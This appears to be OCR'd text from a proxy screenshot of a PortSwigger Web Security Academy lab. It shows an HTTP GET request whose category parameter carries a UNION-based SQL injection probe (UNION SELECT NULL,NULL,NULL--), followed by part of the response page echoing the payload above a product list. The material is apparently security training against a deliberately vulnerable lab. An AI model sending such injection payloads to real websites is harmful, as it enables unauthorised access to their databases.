 1 GET /filter?category=Lifestyle'+UNION+SELECT+NULL,NULL,NULL-- HTTP/1.1
2 Host: ac941f021e2f5bffc08820eb0066008d.web-security-academy.net
3 Cookie: session=xHd4Z69lVeMsPWH57aRXHgAkkaxg6tKB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac941f021e2f5bffc08820eb0066008d.web-security-academy.net/filter?category=Pe
ts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
68 <a href=/>Home</a>
<p>
|
</p>
69 <a href="/my-account">My account</a>
<p>
|
</p>
70 </section>
71 </header>
72 <header class="notification-header">
73 </header>
74 <section class="ecoms-pageheader">
75 <img src="/resources/images/shop.svg">
76 </section>
77 <section class="ecoms-pageheader">
78 <h1>
Lifestyle&apos; UNION SELECT NULL,NULL,NULL--
</h1>
79 </section>
80 <section class="search-filters">
81 <label>
Refine your search:
</label>
82 <a href="">All</a>
83 <a href="/filter?category=Corporate+gifts">Corporate gifts</a>
84 <a href="/filter?category=Food+%26+Drink">Food & Drink</a>
85 <a href="/filter?category=Lifestyle">Lifestyle</a>
86 <a href="/filter?category=Pets">Pets</a>
87 <a href="/filter?category=Tech+gifts">Tech gifts</a>
88 </section>
89 <table class="is-table-numbers">
90 <tbody>
91 <tr>
92 <th>
The Splash
</th>
93 <td>
$26.81
</td>
94 <td>
<a class="button is-small" href="/product?productId=1">View details
</td>